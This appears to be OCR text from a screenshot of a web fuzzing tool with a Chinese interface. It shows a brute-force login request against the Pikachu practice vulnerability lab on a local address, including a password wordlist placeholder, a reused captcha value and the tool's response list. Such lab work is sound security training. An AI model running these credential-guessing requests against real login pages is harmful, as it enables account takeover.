 发送请求 强制 HTTPS 历史 生成 Yaml 模板
quest 数据包扫描 热加载 构造请求
1 POST /pikachu-master/vul/burteforce/bf_client.php HTTP/
1.1
2 Host ? : 192.168.2.64
3 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.64
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36
8 Cookie: PHPSESSID=koqj1jh5b1qq8fa3j47f74mcp2
9 Accept-Encoding: gzip, deflate
0 Cache-Control: max-age=0
1 Content-Type: application/x-www-form-urlencoded
2 Referer: http://192.168.2.64/pikachu-master/vul/
burteforce/bf_client.php
3 Content-Length auto : 54
4
5 username=admin&password={{payload(pass_top25)}}&
vcode=WWRDG&submit=Login
Responses 成功[29] 失败[0]
请求 Method 状态 响应大小 操作
1 POST 200 36168
2 POST 200 36192
3 POST 200 36192
4 POST 200 36192
5 POST 200 36192
快速预览 请求 响应 提取数据 美化
9 Accept-Encoding: gzip, deflate
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Referer: http://192.168.2.64/pikachu-master/vul/
burteforce/bf_client.php
13 Content-Length: 54
14
15 username=admin&password=123456&vcode=WWRDG&
submit=Login
远端地址:192.168.2.64:80; 响应时
间:1852ms; 总耗时:1860ms; URL:
http://192.168.2.64/pikachu-ma...